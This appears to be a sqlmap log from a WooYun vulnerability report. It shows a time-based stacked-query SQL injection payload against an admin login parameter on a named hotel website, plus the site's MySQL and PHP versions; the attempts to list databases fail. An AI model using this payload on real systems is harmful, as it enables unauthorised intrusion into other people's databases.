 [*] starting at: 01:43:22
[01:43:22] [INFO] parsing HTTP request from '1.txt'
[01:43:23] [INFO] using 'D:\scan\sqlmap-py\output\www.wandahotels.com\session'
s session file
[01:43:23] [INFO] resuming injection data from session file
[01:43:23] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[01:43:23] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: a
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries
    Payload: m=admin&c=login&a=logind); SELECT SLEEP(5);--  AND (6450=6450
---
[01:43:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29
back-end DBMS: MySQL 5.0.11
[01:43:23] [INFO] fetching database names
[01:43:23] [INFO] fetching number of databases
[01:43:23] [INFO] read from file 'D:\scan\sqlmap-py\output\www.wandahotels.com\
ession':
[01:43:23] [INFO] read from file 'D:\scan\sqlmap-py\output\www.wandahotels.com\
ession':
[01:43:23] [WARNING] time-based comparison needs larger statistical model. Maki
g a few dummy requests, please wait..
[01:43:28] [ERROR] unable to retrieve the number of databases
[01:43:28] [INFO] falling back to current database
[01:43:28] [INFO] fetching current database
[01:43:28] [INFO] read from file 'D:\scan\sqlmap-py\output\www.wandahotels.com\
ession':
[01:43:28] [INFO] read from file 'D:\scan\sqlmap-py\output\www.wandahotels.com\
ession':
[01:43:28] [INFO] retrieved:
[01:43:30] [CRITICAL] unable to retrieve the database names
www.wooyun.org